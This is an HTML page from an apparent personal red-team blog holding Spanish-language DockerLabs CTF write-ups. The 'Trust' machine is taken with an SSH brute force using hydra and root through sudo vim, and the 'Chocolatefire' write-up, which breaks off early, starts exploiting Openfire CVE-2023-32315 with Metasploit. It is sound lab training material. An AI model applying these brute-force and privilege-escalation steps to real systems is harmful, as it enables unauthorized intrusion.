




<file: docker.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <title>DockerLabs Writeups | R1sk1s</title>
    <link rel="stylesheet" href="../styles/main.css">
    <style>
        /* Estilos adicionales para writeups */
        .writeup-full {
            background: #1a1a1a;
            padding: 25px;
            border-radius: 5px;
            margin-bottom: 30px;
        }
        pre {
            background: #0f0f0f;
            padding: 15px;
            border-radius: 5px;
            overflow-x: auto;
        }
        code {
            color: #4CAF50;
            font-family: 'Courier New', monospace;
        }
        .section-title {
            color: #4CAF50;
            margin-top: 25px;
            border-bottom: 1px solid #333;
            padding-bottom: 5px;
        }
    </style>
</head>
<body>
    <header>
        <h1>R1sk1s</h1>
        <p>Red Team</p>
        <nav>
            <a href="../index.html">Inicio</a>
            <!--<a href="../htb.html">HackTheBox</a>-->
            <a href="../about.html">Sobre Mí</a>
        </nav>
    </header>

    <main>
        <h1>DockerLabs Writeups</h1>
        
        <!-- Máquina Trust -->
        <article id="trust" class="writeup-full">
            <h2>Trust</h2>
            <p class="date">28 Mar 2025 | Dificultad: Fácil</p>
            
            <h3 class="section-title">1. Recolección de Información</h3>
            <h4>Escaneo con Nmap</h4>
            <pre><code>nmap -sS -sCV --open --min-rate 5000 -p- 172.18.0.2 -oN tcp_scan</code></pre>
            <img src="assets/images/trust/trust_nmap.PNG" alt="Resultado `Nmap" style="max-width: 100%; border: 1px solid #333;">
            <p><strong>Resultados:</strong> Puertos abiertos: 22 (SSH), 80 (HTTP).</p>
            
            <h4>Enumeración Web</h4>
            <p>Acceso al servicio HTTP:</p>
            <pre><code>http://172.18.0.2:80</code></pre>
            <img src="assets/images/trust/trust_web_apache.PNG" alt="Resultado `Nmap" style="max-width: 100%; border: 1px solid #333;">

            <h4>DirBuster</h4>
            <p>Configuración usada:</p>
            <ul>
                <li>Wordlist: <code>directory-list-2.3-medium.txt</code></li>
                <li>Archivo crítico encontrado: <code>secret.php</code></li>
            </ul>
            <img src="assets/images/trust/trust_dirbuster.PNG" alt="Resultado `Nmap" style="max-width: 100%; border: 1px solid #333;">
            <img src="assets/images/trust/trust_dirbuster_2.PNG" alt="Resultado `Nmap" style="max-width: 100%; border: 1px solid #333;">

            <p>Contenido de secret.php:</p>
            <blockquote>Hola Mario,<br>Esta web no se puede hackear.</blockquote>
            <img src="assets/images/trust/trust_secretphp.PNG" alt="Resultado `Nmap" style="max-width: 100%; border: 1px solid #333;">

            <h3 class="section-title">2. Explotación</h3>
            <h4>Fuerza Bruta con Hydra</h4>
            <pre><code>hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2</code></pre>
            <img src="assets/images/trust/trust_hydra.PNG" alt="Resultado `Nmap" style="max-width: 100%; border: 1px solid #333;">
            <p><strong>Credenciales obtenidas:</strong> Usuario: <code>mario</code> | Contraseña: <code>chocolate</code></p>
            
            <h4>Acceso por SSH</h4>
            <pre><code>ssh mario@172.18.0.2</code></pre>
            <img src="assets/images/trust/trust_ssh.PNG" alt="Resultado `Nmap" style="max-width: 100%; border: 1px solid #333;">
            
            <h3 class="section-title">3. Escalada de Privilegios</h3>
            <h4>Verificación de permisos Sudo</h4>
            <pre><code>sudo -l</code></pre>
            <img src="assets/images/trust/trust_sudo_-l.PNG" alt="Resultado `Nmap" style="max-width: 100%; border: 1px solid #333;">
            <p><strong>Resultado:</strong> Permiso para ejecutar <code>/usr/bin/vim</code> como root.</p>
            
            <h4>Abuso de Vim (GTFOBins)</h4>
            <pre><code>sudo /usr/bin/vim
:!/bin/sh  # Dentro de Vim
whoami  # Output: root</code></pre>
            <img src="assets/images/trust/trust_vim.PNG" alt="Resultado `Nmap" style="max-width: 100%; border: 1px solid #333;">
            <img src="assets/images/trust/trust_root.PNG" alt="Resultado `Nmap" style="max-width: 100%; border: 1px solid #333;">

            <h3 class="section-title">4. Conclusión</h3>
            <ul>
                <li>Vulnerabilidad crítica: Contraseña débil en SSH.</li>
                <li>Recomendación: Restringir permisos de sudo y usar autenticación por claves.</li>
            </ul>
        </article>

        <!-- Máquina Chocolatefire -->
    <article id="chocolatefire" class="writeup-full">
        <h2>Chocolatefire</h2>
        <p class="date">29 Mar 2025 | Dificultad: Media</p>
    
        <h3 class="section-title">1. Recolección de Información</h3>
        <h4>Escaneo Inicial (Nmap)</h4>
        <pre><code>nmap -sS --open --min-rate 5000 -p- 172.17.0.2 -oN OnlyP.txt</code></pre>
        <img src="assets/images/chocolatefire/chocolatefire_nmap_initial.PNG" alt="Resultado Nmap inicial" style="max-width: 100%; border: 1px solid #333;">
        <p><strong>Resultados:</strong> Puertos abiertos: 22 (SSH), 5222-5276 (XMPP), 7070 (RealServer), 7777 (CBT), 9090 (Openfire).</p>
    
        <h4>Escaneo Profundo</h4>
        <pre><code>nmap -sS -sCV -p22,5222,5223,5262,5263,5269,5270,5275,5276,7070,7777,9090 172.17.0.2 -oN fullinfo.txt</code></pre>
        <img src="assets/images/chocolatefire/chocolatefire_nmap_full1.PNG" alt="Resultado Nmap completo" style="max-width: 100%; border: 1px solid #333;">
        <img src="assets/images/chocolatefire/chocolatefire_nmap_full2.PNG" alt="Resultado Nmap completo" style="max-width: 100%; border: 1px solid #333;">
        <p><strong>Servicio crítico:</strong> Openfire 4.7.4 en puerto 9090.</p>

        <h4>Inspección Web</h4>
        <p>Acceso al panel de Openfire:</p>
        <pre><code>http://172.17.0.2:9090</code></pre>
        <img src="assets/images/chocolatefire/chocolatefire_navegador.PNG" alt="Panel Openfire" style="max-width: 100%; border: 1px solid #333;">

        <h3 class="section-title">2. Explotación</h3>
        <h4>Búsqueda de Vulnerabilidades</h4>
        <pre><code>searchsploit openfire 4.7.4</code></pre>
        <img src="assets/images/chocolatefire/chocolatefire_searchsploit.PNG" alt="Resultado Searchsploit" style="max-width: 100%; border: 1px solid #333;">
        <p><strong>Vulnerabilidad seleccionada:</strong> CVE-2023-32315 (Auth Bypass + RCE).</p>

        <h4>Configuración de Metasploit</h4>
        <p>Acceso a la terminal de metasploit con el siguiente comando.</p>
        <pre><code>sudo msfconsole</code></pre>
        <img src="assets/images/chocolatefire/chocolatefire_metasploit_console.PNG" alt="Acceso a la consola de metasploit" style="max-width: 100%; border: 1px solid #333;">
        <p>Uso del comando search para encontar los scipts que tiene metasploit para este servicio en concreto</p>
        <pre><code>search openfire</code></pre>
